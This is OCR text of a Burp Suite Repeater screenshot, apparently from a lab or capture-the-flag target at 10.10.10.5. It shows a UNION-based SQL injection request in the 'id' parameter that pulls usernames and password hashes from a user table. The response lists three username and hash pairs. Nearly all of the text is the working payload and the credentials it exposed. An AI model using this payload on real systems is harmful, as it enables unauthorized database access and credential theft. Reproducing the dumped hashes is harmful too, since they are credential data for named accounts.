 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.html?page=blog&title=Blog&id=
1+union+select+null,CONCAT(CAST(user_name+AS+CHAR),'%3a',CAST(user_pass+AS+CHAR)),null,null,null+from+ehks.use
r+--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.5/index.html?page=blog&title=Blog
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Blog
dstevens:02e823a15a392b5aa4ff4ccb9060fa68
Posted on by
achen:b46265f1e7faa3beab09db5c28739380
Posted on by
pmoore:8f4743c04ed8e5f39166a81f26319bb5
Done 2,014 bytes | 1 millis